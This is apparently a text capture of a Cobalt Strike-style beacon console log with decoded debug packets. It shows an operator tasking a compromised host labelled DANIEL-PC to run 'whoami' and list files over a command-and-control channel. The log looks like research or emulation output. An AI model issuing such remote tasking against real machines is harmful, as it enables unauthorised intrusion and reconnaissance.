 beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
[-] DEBUG: Set new sleeptime: 100, jitter: 90
beacon> run whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 24 bytes
[-] DEBUG: Received <TaskPacket epoch=0x635bc5e5, total_size=0x60, command=<BeaconCommand.COMMAND_EXECUTE_JOB: 78>, size=0x10, data=b'\x00\x00\x00\x00\x00\x00\x00\x06whoami\x00\x00'>
beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[-] DEBUG: Received <TaskPacket epoch=0x635bc5e7, total_size=0x63, command=<BeaconCommand.COMMAND_FILE_LIST: 53>, size=0xb, data=b'\xff\xff\xff\xfe\x00\x00\x00\x03.\\*'>
[DANIEL-PC] daniel.thomas/1720 (x64) last: 142ms
beacon>